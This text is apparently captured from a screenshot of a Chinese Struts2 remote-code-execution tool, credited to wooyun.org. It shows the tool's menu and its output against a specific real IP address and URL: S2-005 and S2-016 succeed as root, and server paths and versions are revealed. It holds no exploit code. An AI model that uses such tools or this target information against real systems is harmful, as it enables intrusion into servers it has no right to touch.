 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.99.19.194:8080/projectname/reglogins/entity/iczsupplyreginfo/index.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://202.99.19.194:8080/projectname/reglogins/entity/iczsupplyreginfo/index.do
Useage: S2-005
Whoami: root
WebPath: /web/jboss/jboss-4.0.4.GA/server/default/./deploy/jbossweb-tomcat55.sar/ROOT.war
OS.Name: Linux
OS.Version: 2.6.18-194.el5
Java.Home: /web/jdk1.6.0_27/jre
Java.Version: 1.6.0_27
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /web/jboss/jboss-4.0.4.GA/bin
Java.Class.Path: /web/jboss/jboss-4.0.4.GA/bin/run.jar:/web/jdk1.6.0_27/lib/tools.jar
Java.IO.Tmpdir: /tmp
Target: http://202.99.19.194:8080/projectname/reglogins/entity/iczsupplyreginfo/index.do
Useage: S2-016
Whoami: root
WebPath: /web/jboss/jboss-4.0.4.GA/server/default/./deploy/jbossweb-tomcat55.sar/ROOT.war/
www.wooyun.org